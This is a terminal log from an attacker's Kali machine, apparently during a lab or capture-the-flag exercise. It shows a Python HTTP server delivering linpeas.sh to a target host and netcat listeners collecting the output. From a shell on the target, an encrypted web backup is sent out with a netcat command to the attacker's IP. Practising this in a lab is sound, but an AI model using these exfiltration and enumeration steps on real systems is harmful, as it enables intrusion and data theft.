 File "/usr/lib/python3.13/socketserver.py", line 457, in __init__
self.server_bind()
~~~~~~~~~~~~~~~~^^
File "/usr/lib/python3.13/http/server.py", line 1317, in server_bind
return super().server_bind()
~~~~~~~~~~~~~~~~~~~^^
File "/usr/lib/python3.13/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^
File "/usr/lib/python3.13/socketserver.py", line 478, in server_bind
self.socket.bind(self.server_address)
~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^
OSError: [Errno 98] Address already in use
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 9876
Serving HTTP on 0.0.0.0 port 9876 (http://0.0.0.0:9876/) ...
10.10.11.88 - - [29/Sep/2025 03:05:42] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 4444 >  linpeas.log
listening on [any] 4444 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.88] 35750
^C
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 4444 > web_20250806_120723.zip.aes
listening on [any] 4444 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.88] 35180
run
snap
spool
tmp
bash-5.2$ ls
backup
backups
cache
crash
lib
local
lock
log
mail
opt
run
snap
spool
tmp
bash-5.2$ cd /
cd cd /
bash-5.2$ var
cd var
bash-5.2$ cd backup
cd backup
bash-5.2$ ls
ls
web_20250806_120723.zip.aes
bash-5.2$ nc 10.10.16.17  4444 < web_20250806_120723.zip.aes
nc 10.10.16.17  4444 < web_20250806_120723.zip.aes